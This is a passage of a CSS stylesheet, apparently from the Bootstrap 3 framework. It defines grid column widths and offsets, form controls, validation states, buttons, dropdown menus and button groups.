		margin-left: 41.66666667%
	}
	.col-md-offset-4 {
		margin-left: 33.33333333%
	}
	.col-md-offset-3 {
		margin-left: 25%
	}
	.col-md-offset-2 {
		margin-left: 16.66666667%
	}
	.col-md-offset-1 {
		margin-left: 8.33333333%
	}
	.col-md-offset-0 {
		margin-left: 0
	}
}

@media (min-width:1200px) {
	.col-lg-1,
	.col-lg-2,
	.col-lg-3,
	.col-lg-4,
	.col-lg-5,
	.col-lg-6,
	.col-lg-7,
	.col-lg-8,
	.col-lg-9,
	.col-lg-10,
	.col-lg-11,
	.col-lg-12 {
		float: left
	}
	.col-lg-12 {
		width: 100%
	}
	.col-lg-11 {
		width: 91.66666667%
	}
	.col-lg-10 {
		width: 83.33333333%
	}
	.col-lg-9 {
		width: 75%
	}
	.col-lg-8 {
		width: 66.66666667%
	}
	.col-lg-7 {
		width: 58.33333333%
	}
	.col-lg-6 {
		width: 50%
	}
	.col-lg-5 {
		width: 41.66666667%
	}
	.col-lg-4 {
		width: 33.33333333%
	}
	.col-lg-3 {
		width: 25%
	}
	.col-lg-2 {
		width: 16.66666667%
	}
	.col-lg-1 {
		width: 8.33333333%
	}
	.col-lg-pull-12 {
		right: 100%
	}
	.col-lg-pull-11 {
		right: 91.66666667%
	}
	.col-lg-pull-10 {
		right: 83.33333333%
	}
	.col-lg-pull-9 {
		right: 75%
	}
	.col-lg-pull-8 {
		right: 66.66666667%
	}
	.col-lg-pull-7 {
		right: 58.33333333%
	}
	.col-lg-pull-6 {
		right: 50%
	}
	.col-lg-pull-5 {
		right: 41.66666667%
	}
	.col-lg-pull-4 {
		right: 33.33333333%
	}
	.col-lg-pull-3 {
		right: 25%
	}
	.col-lg-pull-2 {
		right: 16.66666667%
	}
	.col-lg-pull-1 {
		right: 8.33333333%
	}
	.col-lg-pull-0 {
		right: auto
	}
	.col-lg-push-12 {
		left: 100%
	}
	.col-lg-push-11 {
		left: 91.66666667%
	}
	.col-lg-push-10 {
		left: 83.33333333%
	}
	.col-lg-push-9 {
		left: 75%
	}
	.col-lg-push-8 {
		left: 66.66666667%
	}
	.col-lg-push-7 {
		left: 58.33333333%
	}
	.col-lg-push-6 {
		left: 50%
	}
	.col-lg-push-5 {
		left: 41.66666667%
	}
	.col-lg-push-4 {
		left: 33.33333333%
	}
	.col-lg-push-3 {
		left: 25%
	}
	.col-lg-push-2 {
		left: 16.66666667%
	}
	.col-lg-push-1 {
		left: 8.33333333%
	}
	.col-lg-push-0 {
		left: auto
	}
	.col-lg-offset-12 {
		margin-left: 100%
	}
	.col-lg-offset-11 {
		margin-left: 91.66666667%
	}
	.col-lg-offset-10 {
		margin-left: 83.33333333%
	}
	.col-lg-offset-9 {
		margin-left: 75%
	}
	.col-lg-offset-8 {
		margin-left: 66.66666667%
	}
	.col-lg-offset-7 {
		margin-left: 58.33333333%
	}
	.col-lg-offset-6 {
		margin-left: 50%
	}
	.col-lg-offset-5 {
		margin-left: 41.66666667%
	}
	.col-lg-offset-4 {
		margin-left: 33.33333333%
	}
	.col-lg-offset-3 {
		margin-left: 25%
	}
	.col-lg-offset-2 {
		margin-left: 16.66666667%
	}
	.col-lg-offset-1 {
		margin-left: 8.33333333%
	}
	.col-lg-offset-0 {
		margin-left: 0
	}
}

fieldset {
	padding: 0;
	margin: 0;
	border: 0;
	min-width: 0
}

legend {
	display: block;
	width: 100%;
	padding: 0;
	margin-bottom: 20px;
	font-size: 21px;
	line-height: inherit;
	color: #333;
	border: 0;
	border-bottom: 1px solid #e5e5e5
}

label {
	display: inline-block;
	max-width: 100%;
	margin-bottom: 5px;
	font-weight: bold
}

input[type="search"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

input[type="radio"],
input[type="checkbox"] {
	margin: 4px 0 0;
	margin-top: 1px \9;
	line-height: normal
}

input[type="file"] {
	display: block
}

input[type="range"] {
	display: block;
	width: 100%
}

select[multiple],
select[size] {
	height: auto
}

input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px
}

output {
	display: block;
	padding-top: 7px;
	font-size: 14px;
	line-height: 1.42857143;
	color: #555
}

.form-control {
	display: block;
	width: 100%;
	height: 34px;
	padding: 6px 12px;
	font-size: 14px;
	line-height: 1.42857143;
	color: #555;
	background-color: #fff;
	background-image: none;
	border: 1px solid #ccc;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s
}

.form-control:focus {
	border-color: #66afe9;
	outline: 0;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, 0.6);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, 0.6)
}

.form-control::-moz-placeholder {
	color: #999;
	opacity: 1
}

.form-control:-ms-input-placeholder {
	color: #999
}

.form-control::-webkit-input-placeholder {
	color: #999
}

.form-control::-ms-expand {
	border: 0;
	background-color: transparent
}

.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
	background-color: #eee;
	opacity: 1
}

.form-control[disabled],
fieldset[disabled] .form-control {
	cursor: not-allowed
}

textarea.form-control {
	height: auto
}

input[type="search"] {
	-webkit-appearance: none
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
	input[type="date"].form-control,
	input[type="time"].form-control,
	input[type="datetime-local"].form-control,
	input[type="month"].form-control {
		line-height: 34px
	}
	input[type="date"].input-sm,
	input[type="time"].input-sm,
	input[type="datetime-local"].input-sm,
	input[type="month"].input-sm,
	.input-group-sm input[type="date"],
	.input-group-sm input[type="time"],
	.input-group-sm input[type="datetime-local"],
	.input-group-sm input[type="month"] {
		line-height: 30px
	}
	input[type="date"].input-lg,
	input[type="time"].input-lg,
	input[type="datetime-local"].input-lg,
	input[type="month"].input-lg,
	.input-group-lg input[type="date"],
	.input-group-lg input[type="time"],
	.input-group-lg input[type="datetime-local"],
	.input-group-lg input[type="month"] {
		line-height: 46px
	}
}

.form-group {
	margin-bottom: 15px
}

.radio,
.checkbox {
	position: relative;
	display: block;
	margin-top: 10px;
	margin-bottom: 10px;
	padding-left: 20px
}

.radio label,
.checkbox label {
	min-height: 20px;
	margin-bottom: 0;
	font-weight: normal;
	cursor: pointer
}

.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
	position: absolute;
	margin-left: -20px;
	margin-top: 4px \9
}

.radio+.radio,
.checkbox+.checkbox {
	margin-top: -5px
}

.radio-inline,
.checkbox-inline {
	position: relative;
	display: inline-block;
	padding-left: 20px;
	margin-bottom: 0;
	vertical-align: middle;
	font-weight: normal;
	cursor: pointer
}

.radio-inline+.radio-inline,
.checkbox-inline+.checkbox-inline {
	margin-top: 0;
	margin-left: 10px
}

input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"].disabled,
input[type="checkbox"].disabled,
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"] {
	cursor: not-allowed
}

.radio-inline.disabled,
.checkbox-inline.disabled,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox-inline {
	cursor: not-allowed
}

.radio.disabled label,
.checkbox.disabled label,
fieldset[disabled] .radio label,
fieldset[disabled] .checkbox label {
	cursor: not-allowed
}

.form-control-static {
	padding-top: 7px;
	padding-bottom: 7px;
	margin-bottom: 0;
	min-height: 34px
}

.form-control-static.input-lg,
.form-control-static.input-sm {
	padding-left: 0;
	padding-right: 0
}

.input-sm {
	height: 30px;
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}

select.input-sm {
	height: 30px;
	line-height: 30px
}

textarea.input-sm,
select[multiple].input-sm {
	height: auto
}

.form-group-sm .form-control {
	height: 30px;
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}

.form-group-sm select.form-control {
	height: 30px;
	line-height: 30px
}

.form-group-sm textarea.form-control,
.form-group-sm select[multiple].form-control {
	height: auto
}

.form-group-sm .form-control-static {
	height: 30px;
	min-height: 32px;
	padding: 6px 10px;
	font-size: 12px;
	line-height: 1.5
}

.input-lg {
	height: 46px;
	padding: 10px 16px;
	font-size: 18px;
	line-height: 1.3333333;
	border-radius: 6px
}

select.input-lg {
	height: 46px;
	line-height: 46px
}

textarea.input-lg,
select[multiple].input-lg {
	height: auto
}

.form-group-lg .form-control {
	height: 46px;
	padding: 10px 16px;
	font-size: 18px;
	line-height: 1.3333333;
	border-radius: 6px
}

.form-group-lg select.form-control {
	height: 46px;
	line-height: 46px
}

.form-group-lg textarea.form-control,
.form-group-lg select[multiple].form-control {
	height: auto
}

.form-group-lg .form-control-static {
	height: 46px;
	min-height: 38px;
	padding: 11px 16px;
	font-size: 18px;
	line-height: 1.3333333
}

.has-feedback {
	position: relative
}

.has-feedback .form-control {
	padding-right: 42.5px
}

.form-control-feedback {
	position: absolute;
	top: 0;
	right: 0;
	z-index: 2;
	display: block;
	width: 34px;
	height: 34px;
	line-height: 34px;
	text-align: center;
	pointer-events: none
}

.input-lg+.form-control-feedback,
.input-group-lg+.form-control-feedback,
.form-group-lg .form-control+.form-control-feedback {
	width: 46px;
	height: 46px;
	line-height: 46px
}

.input-sm+.form-control-feedback,
.input-group-sm+.form-control-feedback,
.form-group-sm .form-control+.form-control-feedback {
	width: 30px;
	height: 30px;
	line-height: 30px
}

.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline,
.has-success.radio label,
.has-success.checkbox label,
.has-success.radio-inline label,
.has-success.checkbox-inline label {
	color: #3c763d
}

.has-success .form-control {
	border-color: #3c763d;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075)
}

.has-success .form-control:focus {
	border-color: #2b542c;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168
}

.has-success .input-group-addon {
	color: #3c763d;
	border-color: #3c763d;
	background-color: #dff0d8
}

.has-success .form-control-feedback {
	color: #3c763d
}

.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline,
.has-warning.radio label,
.has-warning.checkbox label,
.has-warning.radio-inline label,
.has-warning.checkbox-inline label {
	color: #8a6d3b
}

.has-warning .form-control {
	border-color: #8a6d3b;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075)
}

.has-warning .form-control:focus {
	border-color: #66512c;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b
}

.has-warning .input-group-addon {
	color: #8a6d3b;
	border-color: #8a6d3b;
	background-color: #fcf8e3
}

.has-warning .form-control-feedback {
	color: #8a6d3b
}

.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline,
.has-error.radio label,
.has-error.checkbox label,
.has-error.radio-inline label,
.has-error.checkbox-inline label {
	color: #a94442
}

.has-error .form-control {
	border-color: #a94442;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075)
}

.has-error .form-control:focus {
	border-color: #843534;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483
}

.has-error .input-group-addon {
	color: #a94442;
	border-color: #a94442;
	background-color: #f2dede
}

.has-error .form-control-feedback {
	color: #a94442
}

.has-feedback label~.form-control-feedback {
	top: 25px
}

.has-feedback label.sr-only~.form-control-feedback {
	top: 0
}

.help-block {
	display: block;
	margin-top: 5px;
	margin-bottom: 10px;
	color: #737373
}

@media (min-width:768px) {
	.form-inline .form-group {
		display: inline-block;
		margin-bottom: 0;
		vertical-align: middle
	}
	.form-inline .form-control {
		display: inline-block;
		width: auto;
		vertical-align: middle
	}
	.form-inline .form-control-static {
		display: inline-block
	}
	.form-inline .input-group {
		display: inline-table;
		vertical-align: middle
	}
	.form-inline .input-group .input-group-addon,
	.form-inline .input-group .input-group-btn,
	.form-inline .input-group .form-control {
		width: auto
	}
	.form-inline .input-group>.form-control {
		width: 100%
	}
	.form-inline .control-label {
		margin-bottom: 0;
		vertical-align: middle
	}
	.form-inline .radio,
	.form-inline .checkbox {
		display: inline-block;
		margin-top: 0;
		margin-bottom: 0;
		vertical-align: middle
	}
	.form-inline .radio label,
	.form-inline .checkbox label {
		padding-left: 0
	}
	.form-inline .radio input[type="radio"],
	.form-inline .checkbox input[type="checkbox"] {
		position: relative;
		margin-left: 0
	}
	.form-inline .has-feedback .form-control-feedback {
		top: 0
	}
}

.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
	margin-top: 0;
	margin-bottom: 0;
	padding-top: 7px
}

.form-horizontal .radio,
.form-horizontal .checkbox {
	min-height: 27px
}

.form-horizontal .form-group {
	margin-left: -15px;
	margin-right: -15px
}

@media (min-width:768px) {
	.form-horizontal .control-label {
		text-align: right;
		margin-bottom: 0;
		padding-top: 7px
	}
}

.form-horizontal .has-feedback .form-control-feedback {
	right: 15px
}

@media (min-width:768px) {
	.form-horizontal .form-group-lg .control-label {
		padding-top: 11px;
		font-size: 18px
	}
}

@media (min-width:768px) {
	.form-horizontal .form-group-sm .control-label {
		padding-top: 6px;
		font-size: 12px
	}
}

.btn {
	display: inline-block;
	margin-bottom: 0;
	font-weight: normal;
	text-align: center;
	vertical-align: middle;
	-ms-touch-action: manipulation;
	touch-action: manipulation;
	cursor: pointer;
	background-image: none;
	border: 1px solid transparent;
	white-space: nowrap;
	padding: 6px 12px;
	font-size: 14px;
	line-height: 1.42857143;
	border-radius: 4px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.btn:focus,
.btn:active:focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn.active.focus {
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px
}

.btn:hover,
.btn:focus,
.btn.focus {
	color: #333;
	text-decoration: none
}

.btn:active,
.btn.active {
	outline: 0;
	background-image: none;
	-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
	box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125)
}

.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
	cursor: not-allowed;
	opacity: .65;
	filter: alpha(opacity=65);
	-webkit-box-shadow: none;
	box-shadow: none
}

a.btn.disabled,
fieldset[disabled] a.btn {
	pointer-events: none
}

.btn-default {
	color: #333;
	background-color: #fff;
	border-color: #ccc
}

.btn-default:focus,
.btn-default.focus {
	color: #333;
	background-color: #e6e6e6;
	border-color: #8c8c8c
}

.btn-default:hover {
	color: #333;
	background-color: #e6e6e6;
	border-color: #adadad
}

.btn-default:active,
.btn-default.active,
.open>.dropdown-toggle.btn-default {
	color: #333;
	background-color: #e6e6e6;
	border-color: #adadad
}

.btn-default:active:hover,
.btn-default.active:hover,
.open>.dropdown-toggle.btn-default:hover,
.btn-default:active:focus,
.btn-default.active:focus,
.open>.dropdown-toggle.btn-default:focus,
.btn-default:active.focus,
.btn-default.active.focus,
.open>.dropdown-toggle.btn-default.focus {
	color: #333;
	background-color: #d4d4d4;
	border-color: #8c8c8c
}

.btn-default:active,
.btn-default.active,
.open>.dropdown-toggle.btn-default {
	background-image: none
}

.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled.focus,
.btn-default[disabled].focus,
fieldset[disabled] .btn-default.focus {
	background-color: #fff;
	border-color: #ccc
}

.btn-default .badge {
	color: #fff;
	background-color: #333
}

.btn-primary {
	color: #fff;
	background-color: #337ab7;
	border-color: #2e6da4
}

.btn-primary:focus,
.btn-primary.focus {
	color: #fff;
	background-color: #286090;
	border-color: #122b40
}

.btn-primary:hover {
	color: #fff;
	background-color: #286090;
	border-color: #204d74
}

.btn-primary:active,
.btn-primary.active,
.open>.dropdown-toggle.btn-primary {
	color: #fff;
	background-color: #286090;
	border-color: #204d74
}

.btn-primary:active:hover,
.btn-primary.active:hover,
.open>.dropdown-toggle.btn-primary:hover,
.btn-primary:active:focus,
.btn-primary.active:focus,
.open>.dropdown-toggle.btn-primary:focus,
.btn-primary:active.focus,
.btn-primary.active.focus,
.open>.dropdown-toggle.btn-primary.focus {
	color: #fff;
	background-color: #204d74;
	border-color: #122b40
}

.btn-primary:active,
.btn-primary.active,
.open>.dropdown-toggle.btn-primary {
	background-image: none
}

.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled.focus,
.btn-primary[disabled].focus,
fieldset[disabled] .btn-primary.focus {
	background-color: #337ab7;
	border-color: #2e6da4
}

.btn-primary .badge {
	color: #337ab7;
	background-color: #fff
}

.btn-success {
	color: #fff;
	background-color: #5cb85c;
	border-color: #4cae4c
}

.btn-success:focus,
.btn-success.focus {
	color: #fff;
	background-color: #449d44;
	border-color: #255625
}

.btn-success:hover {
	color: #fff;
	background-color: #449d44;
	border-color: #398439
}

.btn-success:active,
.btn-success.active,
.open>.dropdown-toggle.btn-success {
	color: #fff;
	background-color: #449d44;
	border-color: #398439
}

.btn-success:active:hover,
.btn-success.active:hover,
.open>.dropdown-toggle.btn-success:hover,
.btn-success:active:focus,
.btn-success.active:focus,
.open>.dropdown-toggle.btn-success:focus,
.btn-success:active.focus,
.btn-success.active.focus,
.open>.dropdown-toggle.btn-success.focus {
	color: #fff;
	background-color: #398439;
	border-color: #255625
}

.btn-success:active,
.btn-success.active,
.open>.dropdown-toggle.btn-success {
	background-image: none
}

.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled.focus,
.btn-success[disabled].focus,
fieldset[disabled] .btn-success.focus {
	background-color: #5cb85c;
	border-color: #4cae4c
}

.btn-success .badge {
	color: #5cb85c;
	background-color: #fff
}

.btn-info {
	color: #fff;
	background-color: #5bc0de;
	border-color: #46b8da
}

.btn-info:focus,
.btn-info.focus {
	color: #fff;
	background-color: #31b0d5;
	border-color: #1b6d85
}

.btn-info:hover {
	color: #fff;
	background-color: #31b0d5;
	border-color: #269abc
}

.btn-info:active,
.btn-info.active,
.open>.dropdown-toggle.btn-info {
	color: #fff;
	background-color: #31b0d5;
	border-color: #269abc
}

.btn-info:active:hover,
.btn-info.active:hover,
.open>.dropdown-toggle.btn-info:hover,
.btn-info:active:focus,
.btn-info.active:focus,
.open>.dropdown-toggle.btn-info:focus,
.btn-info:active.focus,
.btn-info.active.focus,
.open>.dropdown-toggle.btn-info.focus {
	color: #fff;
	background-color: #269abc;
	border-color: #1b6d85
}

.btn-info:active,
.btn-info.active,
.open>.dropdown-toggle.btn-info {
	background-image: none
}

.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled.focus,
.btn-info[disabled].focus,
fieldset[disabled] .btn-info.focus {
	background-color: #5bc0de;
	border-color: #46b8da
}

.btn-info .badge {
	color: #5bc0de;
	background-color: #fff
}

.btn-warning {
	color: #fff;
	background-color: #f0ad4e;
	border-color: #eea236
}

.btn-warning:focus,
.btn-warning.focus {
	color: #fff;
	background-color: #ec971f;
	border-color: #985f0d
}

.btn-warning:hover {
	color: #fff;
	background-color: #ec971f;
	border-color: #d58512
}

.btn-warning:active,
.btn-warning.active,
.open>.dropdown-toggle.btn-warning {
	color: #fff;
	background-color: #ec971f;
	border-color: #d58512
}

.btn-warning:active:hover,
.btn-warning.active:hover,
.open>.dropdown-toggle.btn-warning:hover,
.btn-warning:active:focus,
.btn-warning.active:focus,
.open>.dropdown-toggle.btn-warning:focus,
.btn-warning:active.focus,
.btn-warning.active.focus,
.open>.dropdown-toggle.btn-warning.focus {
	color: #fff;
	background-color: #d58512;
	border-color: #985f0d
}

.btn-warning:active,
.btn-warning.active,
.open>.dropdown-toggle.btn-warning {
	background-image: none
}

.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled.focus,
.btn-warning[disabled].focus,
fieldset[disabled] .btn-warning.focus {
	background-color: #f0ad4e;
	border-color: #eea236
}

.btn-warning .badge {
	color: #f0ad4e;
	background-color: #fff
}

.btn-danger {
	color: #fff;
	background-color: #d9534f;
	border-color: #d43f3a
}

.btn-danger:focus,
.btn-danger.focus {
	color: #fff;
	background-color: #c9302c;
	border-color: #761c19
}

.btn-danger:hover {
	color: #fff;
	background-color: #c9302c;
	border-color: #ac2925
}

.btn-danger:active,
.btn-danger.active,
.open>.dropdown-toggle.btn-danger {
	color: #fff;
	background-color: #c9302c;
	border-color: #ac2925
}

.btn-danger:active:hover,
.btn-danger.active:hover,
.open>.dropdown-toggle.btn-danger:hover,
.btn-danger:active:focus,
.btn-danger.active:focus,
.open>.dropdown-toggle.btn-danger:focus,
.btn-danger:active.focus,
.btn-danger.active.focus,
.open>.dropdown-toggle.btn-danger.focus {
	color: #fff;
	background-color: #ac2925;
	border-color: #761c19
}

.btn-danger:active,
.btn-danger.active,
.open>.dropdown-toggle.btn-danger {
	background-image: none
}

.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled.focus,
.btn-danger[disabled].focus,
fieldset[disabled] .btn-danger.focus {
	background-color: #d9534f;
	border-color: #d43f3a
}

.btn-danger .badge {
	color: #d9534f;
	background-color: #fff
}

.btn-link {
	color: #337ab7;
	font-weight: normal;
	border-radius: 0
}

.btn-link,
.btn-link:active,
.btn-link.active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
	background-color: transparent;
	-webkit-box-shadow: none;
	box-shadow: none
}

.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
	border-color: transparent
}

.btn-link:hover,
.btn-link:focus {
	color: #23527c;
	text-decoration: underline;
	background-color: transparent
}

.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
	color: #777;
	text-decoration: none
}

.btn-lg,
.btn-group-lg>.btn {
	padding: 10px 16px;
	font-size: 18px;
	line-height: 1.3333333;
	border-radius: 6px
}

.btn-sm,
.btn-group-sm>.btn {
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}

.btn-xs,
.btn-group-xs>.btn {
	padding: 1px 5px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}

.btn-block {
	display: block;
	width: 100%
}

.btn-block+.btn-block {
	margin-top: 5px
}

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
	width: 100%
}

.fade {
	opacity: 0;
	-webkit-transition: opacity .15s linear;
	-o-transition: opacity .15s linear;
	transition: opacity .15s linear
}

.fade.in {
	opacity: 1
}

.collapse {
	display: none
}

.collapse.in {
	display: block
}

tr.collapse.in {
	display: table-row
}

tbody.collapse.in {
	display: table-row-group
}

.collapsing {
	position: relative;
	height: 0;
	overflow: hidden;
	-webkit-transition-property: height, visibility;
	-o-transition-property: height, visibility;
	transition-property: height, visibility;
	-webkit-transition-duration: .35s;
	-o-transition-duration: .35s;
	transition-duration: .35s;
	-webkit-transition-timing-function: ease;
	-o-transition-timing-function: ease;
	transition-timing-function: ease
}

.caret {
	display: inline-block;
	width: 0;
	height: 0;
	margin-left: 2px;
	vertical-align: middle;
	border-top: 4px dashed;
	border-top: 4px solid \9;
	border-right: 4px solid transparent;
	border-left: 4px solid transparent
}

.dropup,
.dropdown {
	position: relative
}

.dropdown-toggle:focus {
	outline: 0
}

.dropdown-menu {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 1000;
	display: none;
	float: left;
	min-width: 160px;
	padding: 5px 0;
	margin: 2px 0 0;
	list-style: none;
	font-size: 14px;
	text-align: left;
	background-color: #fff;
	border: 1px solid #ccc;
	border: 1px solid rgba(0, 0, 0, 0.15);
	border-radius: 4px;
	-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
	box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
	-webkit-background-clip: padding-box;
	background-clip: padding-box
}

.dropdown-menu.pull-right {
	right: 0;
	left: auto
}

.dropdown-menu .divider {
	height: 1px;
	margin: 9px 0;
	overflow: hidden;
	background-color: #e5e5e5
}

.dropdown-menu>li>a {
	display: block;
	padding: 3px 20px;
	clear: both;
	font-weight: normal;
	line-height: 1.42857143;
	color: #333;
	white-space: nowrap
}

.dropdown-menu>li>a:hover,
.dropdown-menu>li>a:focus {
	text-decoration: none;
	color: #262626;
	background-color: #f5f5f5
}

.dropdown-menu>.active>a,
.dropdown-menu>.active>a:hover,
.dropdown-menu>.active>a:focus {
	color: #fff;
	text-decoration: none;
	outline: 0;
	background-color: #337ab7
}

.dropdown-menu>.disabled>a,
.dropdown-menu>.disabled>a:hover,
.dropdown-menu>.disabled>a:focus {
	color: #777
}

.dropdown-menu>.disabled>a:hover,
.dropdown-menu>.disabled>a:focus {
	text-decoration: none;
	background-color: transparent;
	background-image: none;
	filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
	cursor: not-allowed
}

.open>.dropdown-menu {
	display: block
}

.open>a {
	outline: 0
}

.dropdown-menu-right {
	left: auto;
	right: 0
}

.dropdown-menu-left {
	left: 0;
	right: auto
}

.dropdown-header {
	display: block;
	padding: 3px 20px;
	font-size: 12px;
	line-height: 1.42857143;
	color: #777;
	white-space: nowrap
}

.dropdown-backdrop {
	position: fixed;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	z-index: 990
}

.pull-right>.dropdown-menu {
	right: 0;
	left: auto
}

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
	border-top: 0;
	border-bottom: 4px dashed;
	border-bottom: 4px solid \9;
	content: ""
}

.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
	top: auto;
	bottom: 100%;
	margin-bottom: 2px
}

@media (min-width:768px) {
	.navbar-right .dropdown-menu {
		left: auto;
		right: 0
	}
	.navbar-right .dropdown-menu-left {
		left: 0;
		right: auto
	}
}

.btn-group,
.btn-group-vertical {
	position: relative;
	display: inline-block;
	vertical-align: middle
}

.btn-group>.btn,
.btn-group-vertical>.btn {
	position: relative;
	float: left
}

.btn-group>.btn:hover,
.btn-group-vertical>.btn:hover,
.btn-group>.btn:focus,
.btn-group-vertical>.btn:focus,
.btn-group>.btn:active,
.btn-group-vertical>.btn:active,
.btn-group>.btn.active,
.btn-group-vertical>.btn.active {
	z-index: 2
}

.btn-group .btn+.btn,
.btn-group .btn+.btn-group,
.btn-group .btn-group+.btn,
.btn-group .btn-group+.btn-group {
	margin-left: -1px
}

.btn-toolbar {
	margin-left: -5px
}

.btn-toolbar .btn,
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
	float: left
}

.btn-toolbar>.btn,
.btn-toolbar>.btn-group,
.btn-toolbar>.input-group {
	margin-left: 5px
}

.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
	border-radius: 0
}

.btn-group>.btn:first-child {
	margin-left: 0
}

.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0
}

.btn-group>.btn:last-child:not(:first-child),
.btn-group>.dropdown-toggle:not(:first-child) {
	border-bottom-left-radius: 0;
	border-top-left-radius: 0
}

.btn-group>.btn-group {
	float: left
}

.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn {
	border-radius: 0
}

.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,
.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0
}

.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child {
	border-bottom-left-radius: 0;
	border-top-left-radius: 0
}

.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
	outline: 0
}

.btn-group>.btn+.dropdown-toggle {
	padding-left: 8px;
	padding-right: 8px
}

.btn-group>.btn-lg+.dropdown-toggle {
	padding-left: 12px;
	padding-right: 12px
}

.btn-group.open .dropdown-toggle {
	-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
